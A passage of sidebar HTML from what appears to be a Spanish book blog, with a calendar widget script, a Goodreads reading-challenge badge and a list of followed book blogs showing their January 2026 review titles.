<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_0xrM70eIZ_l5LjiTYDWUMumQyuL47vckX-3Xh51SR9dUjv60_ENUa7oNlR8SKVhLQdwGBq-GlkCLlrZR1-7yNA0E5lSvI91AGxQ02xd7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/marcos-giralt-torrente-los-ilusionistas.html' target='_blank'>
Marcos Giralt Torrente: Los ilusionistas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYOA6nImLEGlscJclo4hKe4lcbrDjGc11N9W6GIILeCH-t-V9p5RHq1CqeWCMZTe68ESdQPbOd25f7WQUgha-aS-JuZksszj9KUzmJ288DhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/la-elite-la-seleccion-2-kiera-cass.html' target='_blank'>
La Élite (La Selección 2) - Kiera Cass
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFzpIEO1Yg3eQJw96R9HuDJ3QcX1cnWKvwu-wUAohqEyKOWMI-j-KeKTMkQv0V60pEPAho7FtS6eDgR-n8BPK30IQgKqKH5p61FqtHDQwl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/reto-5-lineas-enero-2026-legado-en.html' target='_blank'>
Reto 5 Líneas: Enero 2026- Legado en Ruinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc4yRuaZKPp4JI6DEk1ZQHUzjQqAi23ur8ZFtZcXB0Kjq0ixLxGo6YtfLgO5Acv9vjld_BbyA-SFp7xb7f4iBr2RpOJn2NfgM80EfVUMYDRJvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-nudos-de-pasion-club-shibari-1.html' target='_blank'>
Reseña: Nudos de pasión. CLub Shibari 1 de Moruena Estríngana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tflDfiUgIFWsmMvXCdH4y_KnOM7jeG46_Pf23T7Kfz_N2_tw_6zj8ZpPTyTLM7Q5RZ5eJmLdfRO6lDvtFmDGco_INcv3XmfHglTfWSbhNOAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlOutFbHON69YCt52WcIT4P90OKKu5ZPLbQFhUGps3jVXOxvzrR4fp_SRexdn2nEh_ThFKi_N592oxR4vJeHLVwzJ_KyrhTFEJwXK5O_0JuwN6_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/naufragos-del-cielo-jesus-gallego-roca.html' target='_blank'>
Náufragos del cielo, Jesús Gallego (Roca Editorial, 8 de enero de 2026)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmD6NVhlt8Je-tymxzs6hUTakpd02RgG0IXIs7DYqpFhpMT1HQjurk_x5-zewbHu9IyLjdo2lXDB06qEMiHXPYMEVlUKs1g63Q8dkyEJd29-86=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/7-eternos-pendientes-que-quiero-leer-en.html' target='_blank'>
7 eternos pendientes que quiero leer en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkukAvSv1LLqk7UF8EQ75Rzq5d2K2S8PuBChe6E_U6peWCvBuE0qrVAIzvU62aBIz1Bevjduh5R3QItBDdoIliVsZVV5uHhLmP0oCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-un-cuento-para-cada-letra.html' target='_blank'>
Reseña: Un cuento para cada letra mayúscula, Carmen Gil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IBQoeHHk70q0LHsDGiyDwXBsuTa_v-tW4Uo4yxDLFIMm38CTEjvzNgtX7OQF6M2oZo-0YZV2zDYC3ffIs0DYSkKInaVXyW_kNgRM7vU79yc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSqW_vcdhuPaY7YnUoV_8UEKrDGb7renUE3rSQruTJaq45aq70GIc9Yb6paBAyOjQybdKSQBHhLNCjj0jItOqryl68u7nxgr2pz9wsH3qPOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/novedades-literarias-enero-2026-v.html' target='_blank'>
Novedades literarias Enero 2026 (V)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_selB5_T8VJABNsh6BziVWd1cFI7JSzH_lCTHIF2-pcTwQ_Igt75FKLFs9olE1ylM2AliuMDQuHCmJvECrWBFO8sJjwX0NpFCrWgDPm8aJUY56sSB1uwSH-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXBx_gtOp7L-qHloK2HIKIONyPLDnl9Hkv6Gp-r7SwH3xHZW4Gx3JB2RASrupSDmMGdgUAejXHQcTBFb53tAqY4xSDldAUnmuMABem9qIaHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/cuando-tu-vida-ya-no-es-tuya.html' target='_blank'>
Cuando te das cuenta de que no estás perdida&#8230; solo estás en una vida que ya 
no es tuya
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6anZYngimg55d8pe4HAHtRFAYoSRNRSYtMl96dXP6MJ2G_ARlCl1EJVgi7Q9Gq1Am52eoPlHJcRNWG7lzmiG8os582Unofln4-7WiBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf_skyCEjewqZzh89CxkG1GWch5SrMFtV71oA3cWG1ioEzTzbLvyJPzrzIaSr9AqXMzU9nazVyQWtTzaJzHbXqRXsRKoVsSWsdA_UEmz3xNG_nSi1yM24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-ava-de-mabel-lozano.html' target='_blank'>
RESEÑA NOVELA AVA, DE MABEL LOZANO (EDITORIAL ALREVÉS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWXC4E4GvIxLvijG-JMTvGX6qdyUxquiePuneI6XcmTwowO4D5WOcsId8HLPF_JTZxD8m6epdyyRexkAfaB1i-MNFTlWmuGWYj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/el-invierno-de-mi-desazon-de-john.html' target='_blank'>
&#171;El invierno de mi desazón&#187; de John Steinbeck
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMw_yO9wUZ-TscsV6Rc-spgbeGKU6B9L4SKUOfcMyaF3exHwZdgeHMOn-TwnuDxx36pGnu2w5mPqXdNPB6J3jH02mH3j5p0E4aeFZYFff3MI5aN6XcvZTT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/urban-sketchers.html' target='_blank'>
URBAN SKETCHERS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzJWArDQtm3Lzg16Bd5-xoOZdLFISe6mtG1E8jBro2cqRv8dTL7o8okmXrGXFkUHwgHD29PZ7VkHgo-7J3Y-LR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTErUtxFMLuxashBCiwTL3wPxewdFak9nlYO_zQX4RH2JEu-9L9P3z1EMG8XqaDQl7-Vx8eIFuI1ZAjc1HiYTUO-1kQ6Hwp4in8KwQK5AXeQixdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJwkmUulKbgAtaSpebyv_EsbSJQZtbxoE4yBetcJrlhosRHWyffjQrGukJJw79hWWED3Jh72cMfcCQJf0SKI0EtEhcmTAMiWAvEEKbmP-9XeQKLIZHjPbL0cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-un-stalker-por-navidad.html' target='_blank'>
Reseña: Un Stalker por Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spPqPzCxCKtBxNNcnjLnrgBySvW1hphFGgxqpaBgjKC9vZC-txAbnTjFILddYNH0m3yH_Jh_jfZDGYjLzmTQbJW8cUpfhHmW9lwThKY-99GFDwmsuazu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/tag-sin-vistas-de-mejora-sobre-mensaka.html' target='_blank'>
[Tag] Sin vistas de mejora. Sobre &#8216;Mensaka&#8217; de José Ángel Mañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEpGUHBbS7lfvtend9CGrLciJlzqc1ymtgFBho14AhaaXNQbj1PgFQPb0guPFToajdB2D9zN4j4J2TWPBa4WZTr1XYSAk0pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOq7dT6G9Cd7_xdUSu4XNcx8vy7awWrIRpPk0MfJApcHHOTAxHmGeB6HjKoDT8wCMKnIBrghKH7-E4EwK7_OSN-m_K6U3JoqY_ad-dav0epTtt8VQ5X7s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur-B0ghe6ahbzxv3ThDnbcYioSSiDtsAbzE9QX5mnV79SVqmAwFvav9Uo0CASp2c84V2lQqCtGTpX9nsUaQvQ1-m8ppEbuXBXzYaPG_F8qTvVscPn5k6vgXa7NgX33g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZduptCDEykMVfT6-3HBX5kIXiudYGE0DVXmsXbu56HCI-0DFMTyUCSfYCqwkdzxYg_1J3HG8GeBqeKREJZFWZPyvUCdT2f3CVdtOvxvaLBRN_MGplw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/musivo-de-catherine-mccarthy.html' target='_blank'>
Musivo de Catherine McCarthy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7Yj8B-ev7FmTVo5K9RZYFM1eO__an3VDDZOrJrPZTyOE9gsLGbqqWpdREmVOinj08U22j9-M5d8iW7lC9ANEEuKu9CgUnUDMcSrbomrizzdLVFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://maestrasegoviana.blogspot.com/2026/01/resena-dinosaurios-shackleton-kids.html' target='_blank'>
Reseña: Dinosaurios. Shackleton Kids.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPlRu7TT3nEYQIMfsaHT9G_zeb0N8RZ5xTQcTIRHIGc4WuApNeKhI2CPWh1SJkqcm1pw_vPGFK92iyYnaG3zOnZKlv9QIETbN8NUf6fWfGK5WW3BiJqsKMwiKNLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLQDaeNaCWpgvw0Npw2LdNIZEnvEk9M56iRm8NB4u2zhXlGJE0GlO0FfEK4paUhZBuq87tnNDBH4TI7lB3_62kpjE1yS-DZmyf4A2gnPdSiS7EClY74w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/paula-isabel-allende.html' target='_blank'>
Paula - Isabel Allende
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyK6XwokyovJOxyBjppI26mf9J6ECko-6hxOyFIrfV9TKyZ9hVq739gzOat1JboYelcPtNEp3-1XVd6UkSaO_EaKPtAkNjYBFn3y0vYaRO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfJvdrVw42tQ8gLQiwOOjOSvoSLU4J3rR16j1onz_EgTVSQ7j_AUtLwG4dxhbN2OXQY1KfDnpftB1di0dat7Iiblm6wlbAPMD9K1zlZB8FYRaYJ808fWFgv4im=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtFU65Fk-Aotr0fiuI5S_-Jb9rkGS4_6CekdlFQ0hlDFmu9qbdSwhvC6D-jWLnsxSyDTXuqiZ6iJM1MKdun7P-YwaGWC1AFk7ZjXoxZ003gf3R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/feliz-ano.html' target='_blank'>
FELIZ AÑO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNoioIJKchiLFqmFju9NEdI1sjtxvFI74J60096homVugjHvp7t3rzFJ4rW3YKlMr6osg75hmuMxflPfNuZDrNHO1ZWtStnziC6rlAl0wc_bDK4Pboa3cRKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
